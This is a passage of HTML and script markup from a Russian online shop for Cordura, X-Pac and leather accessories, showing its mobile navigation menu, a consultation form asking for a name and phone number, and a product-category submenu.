			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/nylon_products"style="color: inherit">Кордура</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461724690926454' data-elem-id='1724690926454' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="663"
		 data-field-height-value="25" 		 data-field-width-value="64" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-135px" 				 data-field-left-res-320-value="-94px" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-75px" 				 data-field-left-res-640-value="262px" 								 data-field-width-res-640-value="36" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="135px" 				 data-field-left-res-960-value="262px" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="https://dyag.shop/timexpack"style="color: inherit">X-pac</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490598946');
			});
		});
	
</script>



<!-- /T396 -->

</div>


    <div id="rec526372799" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .uc-fix {
        position: fixed;
        width: 100%;
        z-index: 999;
    }
</style>

<script>
    $(document).ready(function(){
        $('#t-header').css('height', `${$('.uc-fix').height()}`)
    })
</script>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>


    <div id="rec636397115" class="r t-rec t-rec_pt_0 t-rec_pb_0 t-screenmax-980px" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450"   data-screen-max="980px"   >
	
	
	
	

			

	<div class="t450__menu__content  "
		style="top:15px;  "
		data-menu="yes" data-appearoffset="" data-hideoffset=""
										>
				<div class="t450__burger_container t450__small ">
			<div class="t450__burger_bg t450__burger_cirqle"
				style="; opacity:0.50;">
			</div>
			
<button type="button" 
    class="t-menuburger t-menuburger_first t-menuburger__small" 
    aria-label="Navigation menu" 
    aria-expanded="false">
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
	<span style="background-color:#ffffff;"></span>
</button>


<script>
function t_menuburger_init(recid) {
	var rec = document.querySelector('#rec' + recid);
	if (!rec) return;
    var burger = rec.querySelector('.t-menuburger');
	if (!burger) return;
    var isSecondStyle = burger.classList.contains('t-menuburger_second');
    if (isSecondStyle && !window.isMobile && !('ontouchend' in document)) {
        burger.addEventListener('mouseenter', function() {
            if (burger.classList.contains('t-menuburger-opened')) return;
            burger.classList.remove('t-menuburger-unhovered');
            burger.classList.add('t-menuburger-hovered');
        });
        burger.addEventListener('mouseleave', function() {
            if (burger.classList.contains('t-menuburger-opened')) return;
            burger.classList.remove('t-menuburger-hovered');
            burger.classList.add('t-menuburger-unhovered');
            setTimeout(function() {
                burger.classList.remove('t-menuburger-unhovered');
            }, 300);
        });
    }

    burger.addEventListener('click', function() {
        if (!burger.closest('.tmenu-mobile') &&
            !burger.closest('.t450__burger_container') &&
            !burger.closest('.t466__container') &&
            !burger.closest('.t204__burger') &&
			!burger.closest('.t199__js__menu-toggler')) {
                burger.classList.toggle('t-menuburger-opened');
                burger.classList.remove('t-menuburger-unhovered');
            }
    });

    var menu = rec.querySelector('[data-menu="yes"]');
    if (!menu) return;
    var menuLinks = menu.querySelectorAll('.t-menu__link-item');
	var submenuClassList = ['t978__menu-link_hook', 't978__tm-link', 't966__tm-link', 't794__tm-link', 't-menusub__target-link'];
    Array.prototype.forEach.call(menuLinks, function (link) {
        link.addEventListener('click', function () {
			var isSubmenuHook = submenuClassList.some(function (submenuClass) {
				return link.classList.contains(submenuClass);
			});
			if (isSubmenuHook) return;
            burger.classList.remove('t-menuburger-opened');
        });
    });

	menu.addEventListener('clickedAnchorInTooltipMenu', function () {
		burger.classList.remove('t-menuburger-opened');
	});
}
t_onReady(function() {
	t_onFuncLoad('t_menuburger_init', function(){t_menuburger_init('636397115');});
});
</script>


<style>
.t-menuburger {
    position: relative;
    flex-shrink: 0;
    width: 28px;
    height: 20px;
    padding: 0;
    border: none;
    background-color: transparent;
    outline: none;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: transform .5s ease-in-out;
    cursor: pointer;
    z-index: 999;
}

/*---menu burger lines---*/
.t-menuburger span {
    display: block;
    position: absolute;
    width: 100%;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    transition: .25s ease-in-out;
    height: 3px;
    background-color: #000;
}
.t-menuburger span:nth-child(1) {
    top: 0px;
}
.t-menuburger span:nth-child(2),
.t-menuburger span:nth-child(3) {
    top: 8px;
}
.t-menuburger span:nth-child(4) {
    top: 16px;
}

/*menu burger big*/
.t-menuburger__big {
    width: 42px;
    height: 32px;
}
.t-menuburger__big span {
    height: 5px;
}
.t-menuburger__big span:nth-child(2),
.t-menuburger__big span:nth-child(3) {
    top: 13px;
}
.t-menuburger__big span:nth-child(4) {
    top: 26px;
}

/*menu burger small*/
.t-menuburger__small {
    width: 22px;
    height: 14px;
}
.t-menuburger__small span {
    height: 2px;
}
.t-menuburger__small span:nth-child(2),
.t-menuburger__small span:nth-child(3) {
    top: 6px;
}
.t-menuburger__small span:nth-child(4) {
    top: 12px;
}

/*menu burger opened*/
.t-menuburger-opened span:nth-child(1) {
    top: 8px;
    width: 0%;
    left: 50%;
}
.t-menuburger-opened span:nth-child(2) {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.t-menuburger-opened span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.t-menuburger-opened span:nth-child(4) {
    top: 8px;
    width: 0%;
    left: 50%;
}
.t-menuburger-opened.t-menuburger__big span:nth-child(1) {
    top: 6px;
}
.t-menuburger-opened.t-menuburger__big span:nth-child(4) {
    top: 18px;
}
.t-menuburger-opened.t-menuburger__small span:nth-child(1),
.t-menuburger-opened.t-menuburger__small span:nth-child(4) {
    top: 6px;
}

/*---menu burger first style---*/
@media (hover), (min-width:0\0) {
    .t-menuburger_first:hover span:nth-child(1) {
        transform: translateY(1px);
    }
    .t-menuburger_first:hover span:nth-child(4) {
        transform: translateY(-1px);
    }
    .t-menuburger_first.t-menuburger__big:hover span:nth-child(1) {
        transform: translateY(3px);
    }
    .t-menuburger_first.t-menuburger__big:hover span:nth-child(4) {
        transform: translateY(-3px);
    }
}

/*---menu burger second style---*/
.t-menuburger_second span:nth-child(2),
.t-menuburger_second span:nth-child(3) {
    width: 80%;
    left: 20%;
    right: 0;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_second.t-menuburger-hovered span:nth-child(2),
    .t-menuburger_second.t-menuburger-hovered span:nth-child(3) {
        animation: t-menuburger-anim 0.3s ease-out normal forwards;
    }
    .t-menuburger_second.t-menuburger-unhovered span:nth-child(2),
    .t-menuburger_second.t-menuburger-unhovered span:nth-child(3) {
        animation: t-menuburger-anim2 0.3s ease-out normal forwards;
    }
}

.t-menuburger_second.t-menuburger-opened span:nth-child(2),
.t-menuburger_second.t-menuburger-opened span:nth-child(3){
    left: 0;
    right: 0;
    width: 100%!important;
}

/*---menu burger third style---*/
.t-menuburger_third span:nth-child(4) {
    width: 70%;
    left: unset;
    right: 0;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_third:not(.t-menuburger-opened):hover span:nth-child(4) {
        width: 100%;
    }
}
.t-menuburger_third.t-menuburger-opened span:nth-child(4) {
    width: 0!important;
    right: 50%;
}

/*---menu burger fourth style---*/
.t-menuburger_fourth {
	height: 12px;
}
.t-menuburger_fourth.t-menuburger__small {
	height: 8px;
}
.t-menuburger_fourth.t-menuburger__big {
	height: 18px;
}
.t-menuburger_fourth span:nth-child(2),
.t-menuburger_fourth span:nth-child(3) {
    top: 4px;
    opacity: 0;
}
.t-menuburger_fourth span:nth-child(4) {
    top: 8px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(2),
.t-menuburger_fourth.t-menuburger__small span:nth-child(3) {
    top: 3px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(4) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(2),
.t-menuburger_fourth.t-menuburger__small span:nth-child(3) {
    top: 3px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(4) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__big span:nth-child(2),
.t-menuburger_fourth.t-menuburger__big span:nth-child(3) {
    top: 6px;
}
.t-menuburger_fourth.t-menuburger__big span:nth-child(4) {
    top: 12px;
}
@media (hover), (min-width:0\0) {
    .t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(1) {
        transform: translateY(1px);
    }
    .t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(4) {
        transform: translateY(-1px);
    }
    .t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(1) {
        transform: translateY(3px);
    }
    .t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(4) {
        transform: translateY(-3px);
    }
}
.t-menuburger_fourth.t-menuburger-opened span:nth-child(1),
.t-menuburger_fourth.t-menuburger-opened span:nth-child(4) {
    top: 4px;
}
.t-menuburger_fourth.t-menuburger-opened span:nth-child(2),
.t-menuburger_fourth.t-menuburger-opened span:nth-child(3) {
    opacity: 1;
}

/*---menu burger animations---*/
@keyframes t-menuburger-anim {
    0% {
        width: 80%;
        left: 20%;
        right: 0;
    }

    50% {
        width: 100%;
        left: 0;
        right: 0;
    }

    100% {
        width: 80%;
        left: 0;
        right: 20%;

    }
}
@keyframes t-menuburger-anim2 {
    0% {
        width: 80%;
        left: 0;
    }

    50% {
        width: 100%;
        right: 0;
        left: 0;
    }

    100% {
        width: 80%;
        left: 20%;
        right: 0;
    }
}
</style>		</div>
	</div>

<!-- t450 -->


	<div id="nav636397115marker"></div>
	<div class="t450__overlay">
		<div class="t450__overlay_bg"
			style="background-color:#3f3535; ">
		</div>
	</div>

	<div id="nav636397115" 		class="t450  "
		data-tooltip-hook="#menuopen"
		style="max-width: 260px;background-color: #3f3535;">
		<button type="button"
			class="t450__close-button t450__close t450_opened "
			 style="background-color: #3f3535;"			aria-label="Close menu">
			<div class="t450__close_icon" style="color:#ffffff;">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</button>
		<div class="t450__container t-align_left">
			<div class="t450__top">
				
									<nav class="t450__menu">
						<ul role="list" class="t450__list t-menu__list">
																																								<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="#contact"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="1"
										>
											Контакты
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/friends"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="2"
										>
											Сотрудничество
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/gift"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="3"
										>
											Подарочный сертификат
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/faq"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="4"
										>
											ЧАВО
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/ofer"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="5"
										>
											Гарантия
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="/sert"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="6"
										>
											Сертификат
										</a>
																			</li>
																										<li class="t450__list_item"
										>
										<a class="t-menu__link-item "
											href="https://dyag.shop/nozi"
																																												
																						data-menu-submenu-hook=""
											data-menu-item-number="7"
										>
											Коллаборация Канал Ножи
										</a>
																			</li>
																																										</ul>
					</nav>
							</div>

			<div class="t450__rightside">
							</div>
		</div>
	</div>


<script>
	t_onReady(function() {
		var rec = document.querySelector('#rec636397115');
		if (!rec) return;

		rec.setAttribute('data-animationappear', 'off');
		rec.style.opacity = 1;

		t_onFuncLoad('t450_initMenu', function () {
			t450_initMenu('636397115');
		});

					t_onFuncLoad('t_menuWidgets__init', function () {
				t_menuWidgets__init('636397115');
			});
					});
</script>



<style>
#rec636397115 .t-menu__link-item{
		}







@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
	#rec636397115 .t-menu__link-item,
	#rec636397115 .t-menu__link-item.t-active {
	opacity: 1 !important;
	}
}
</style>

																							

	















	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	









	
				
				
					
						
		
										
		
							
					
									
		 

		
							
						
		
										
		
							
					
									
		 

		
				
	








	
				
				
					
						
		
										
		
									
									
		 

		
							
						
		
										
		
									
																
		 

		
				
			<style> #rec636397115 a.t-menu__link-item {  font-size: 16px;  color: #ffffff; }</style>
	








	
				
				
					
						
		
										
		
							
																					
														
																
		 

		
				
			<style> #rec636397115 .t450__right_langs_lang a {   color: #ffffff; }</style>
	

</div>


    <div id="rec496512882" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"      >



<!-- T702 -->
<div class="t702">

	<div
	class="t-popup"
	data-tooltip-hook="#consyl"
		role="dialog"
	aria-modal="true"
	tabindex="-1"
		>

	<div class="t-popup__close t-popup__block-close">
							
		<button
			type="button"
			class="t-popup__close-wrapper t-popup__block-close-button"
			aria-label="Close dialog window"
		>
			<svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
				<g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd">
					<rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
					<rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect>
				</g>
			</svg>
		</button>
	</div>

		<style>
			@media screen and (max-width: 560px) {
				#rec496512882 .t-popup__close-icon g {
					fill: #ffffff !important;
				}
			}
	</style>
		                                                                                                                                                        		                                                    
		<div class="t-popup__container t-width t-width_6"
			 
			data-popup-type="702">
						<div class="t702__wrapper">
				<div class="t702__text-wrapper t-align_center">
														</div>  
				

							
									
		
	<form 
		id="form496512882" name='form496512882' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group"   
		class="t-form js-form-proccess t-form_inputs-total_2 " 
		 data-success-callback="t702_onSuccess"  >
											<input type="hidden" name="formservices[]" value="ebf5c2705df9eb809a38f1a34a3aa533" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="156ea1e53dcf8e9804e232b38d8589b4" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="58c7904f7191bdbf4d71d24539d5e300" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="8e4de4d03e534a0e11df04f724d1c5ff" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="a77f9a72d4c2238ad3b8958ca7829033" class="js-formaction-services">
							<input type="hidden" name="formservices[]" value="a6d79c9b538585722696859bf5d0261a" class="js-formaction-services">
					
		
		<!-- @classes t-title t-text t-btn -->
		<div class="js-successbox t-form__successbox t-text t-text_md" 
			aria-live="polite" 
			style="display:none;"
											></div>

		
				<div 
			class="t-form__inputsbox
				 t-form__inputsbox_vertical-form t-form__inputsbox_inrow								">

				







				
	
				
											
				
								

						
		
				
				
		
						
		
		
				
		<div
			class=" t-input-group t-input-group_nm "
			data-input-lid="1495810359387"
															data-field-type="nm"
			data-field-name="Name"
					>

														
					
							<div class="t-input-block  " style="border-radius:5px;">
											
<input 
	type="text"
	autocomplete="name"
	name="Name"
	id="input_1495810359387"
	class="t-input js-tilda-rule"
	value="" 
	 placeholder="Ваше имя"		data-tilda-rule="name"
	aria-describedby="error_1495810359387"
	style="color:#000000;border:1px solid #c9c9c9;border-radius:5px;">														</div>
				<div class="t-input-error" aria-live="polite" id="error_1495810359387"></div>
								</div>

					
	
				
											
				
								

						
		
				
				
		
						
		
		
				
		<div
			class=" t-input-group t-input-group_ph "
			data-input-lid="1495810410810"
																data-field-async="true"
						data-field-type="ph"
			data-field-name="Phone"
					>

														
					
							<div class="t-input-block  " style="border-radius:5px;">
											
	<input 
		type="tel"
		autocomplete="tel"
		name="Phone"
		id="input_1495810410810"
		data-phonemask-init="no"
		data-phonemask-id="496512882"
		data-phonemask-lid="1495810410810"
		 data-phonemask-maskcountry="RU"		class="t-input js-phonemask-input js-tilda-rule"
		value=""
		placeholder="+1(000)000-0000"
		 data-tilda-req="1" aria-required="true"		aria-describedby="error_1495810410810"
		style="color:#000000;border:1px solid #c9c9c9;border-radius:5px;"
	>

	<script type="text/javascript">
	
		t_onReady(function () {
			t_onFuncLoad('t_loadJsFile', function () {
				t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js', function() {
					t_onFuncLoad('t_form_phonemask_load', function () {
						var phoneMasks = document.querySelectorAll('#rec496512882 [data-phonemask-lid="1495810410810"]');
						t_form_phonemask_load(phoneMasks);
					});
				})
			})
		});
	
	</script>
														</div>
				<div class="t-input-error" aria-live="polite" id="error_1495810410810"></div>
								</div>

	

		
		
		
		
					
			<div class="t-form__errorbox-middle">
				<!--noindex-->
	
<div 
	class="js-errorbox-all t-form__errorbox-wrapper" 
	style="display:none;" 
	data-nosnippet 
	tabindex="-1" 
	aria-label="Form fill-in errors"
>
	<ul 
		role="list" 
		class="t-form__errorbox-text t-text t-text_md"
	>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li>
	</ul>
</div>
<!--/noindex-->			</div>

			<div class="t-form__submit">
								
						
	
				
						
						
				
				
						
																							
			<button
			class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
							type="submit"
																							><span class="t-btnflex__text">Консультация</span>
<style>#rec496512882 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;border-radius:5px;box-shadow:none !important;transition-duration:0.2s;transition-property: background-color, color, border-color, box-shadow, opacity, transform, gap;transition-timing-function: ease-in-out;}</style></button>
				</div>
		</div>

		<div class="t-form__errorbox-bottom">
			<!--noindex-->
	
<div 
	class="js-errorbox-all t-form__errorbox-wrapper" 
	style="display:none;" 
	data-nosnippet 
	tabindex="-1" 
	aria-label="Form fill-in errors"
>
	<ul 
		role="list" 
		class="t-form__errorbox-text t-text t-text_md"
	>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li>
		<li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li>
	</ul>
</div>
<!--/noindex-->		</div>
	</form>

                                                                                                                                                                                    		                        		                                                    
	
	<style>
		#rec496512882 input::-webkit-input-placeholder {color:#000000; opacity: 0.5;}
		#rec496512882 input::-moz-placeholder          {color:#000000; opacity: 0.5;}
		#rec496512882 input:-moz-placeholder           {color:#000000; opacity: 0.5;}
		#rec496512882 input:-ms-input-placeholder      {color:#000000; opacity: 0.5;}
		#rec496512882 textarea::-webkit-input-placeholder {color:#000000; opacity: 0.5;}
		#rec496512882 textarea::-moz-placeholder          {color:#000000; opacity: 0.5;}
		#rec496512882 textarea:-moz-placeholder           {color:#000000; opacity: 0.5;}
		#rec496512882 textarea:-ms-input-placeholder      {color:#000000; opacity: 0.5;}
	</style>
	
							</div>
		</div>

	</div>

</div>




<script>
	t_onReady(function () {
		t_onFuncLoad('t702_initPopup', function () {
			t702_initPopup('496512882');
		});
	});
</script>













	
				
				
					
						
		
										
		
							
					
									
		 

		
							
						
		
										
		
							
					
									
		 

		
				
	
</div>


    <div id="rec571486927" class="r t-rec" style=" " data-animationappear="off" data-record-type="966"      >
<!-- T966 -->

 


<div class="t966"  data-tooltip-hook="#submenu:accessories" data-tooltip-margin="" data-add-arrow=""  >
	
	<div class="t966__tooltip-menu" data-style-from-rec="571486927">
	    		<div class="t966__tooltip-menu-corner" ></div>
				<div class="t966__content">
						<div class="t966__menu-list" role="menu" aria-label="">
																		<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksleather"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="1">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680273980428"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680273980428">Аксессуары из кожи</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/aksneylon"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="2">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680274232557"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680274232557">Аксессуары из нейлона</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/akshm"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="3">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680274248953"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680274248953">Ручной шов</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/akspresents"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="4">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680274267472"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680274267472">Подарки</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/walletsholders"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="5">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275036262"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275036262">Кошельки и холдеры</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/belts"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="6">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275057658"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275057658">Ремни</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/hatsbuffs"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="7">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275072300"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275072300">Шапки, бафы и балаклавы</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/patch"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="8">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275100533"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275100533">Патчи</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/bracelets"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="9">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275113194"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275113194">Браслеты</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/akszoo"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="10">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275122107"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275122107">Товары для питомцев</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/bronze"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="11">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275133397"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275133397">Бусины из бронзы</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/silvernickel"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="12">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275149094"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275149094">Бусины из мельхиора</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/interior"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="13">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275161033"></div>
									<div class="t966__menu-item-desc t966__typo__subtitle_571486927 t-descr" data-redactor-nohref="yes" style="opacity:1;" field="li_descr__1680275161033">Решения для интерьера</div>
								</div>
							</div>
												</a>
											</div>
														<div class="t966__menu-item-wrapper t-submenublocks__item">
												<a class="t966__menu-link" 
							href="/g10"
							 
							role="menuitem" 
							style="display:block;" 
							data-menu-item-number="14">
													<div class="t966__menu-item">
																
								<div class="t966__menu-item-text">
									<div class="t966__menu-item-title t966__typo__menu_571486927 t-name" data-redactor-nohref="yes" style="font-size:14px;font-weight:400;" field="li_title__1680275169095"></div>
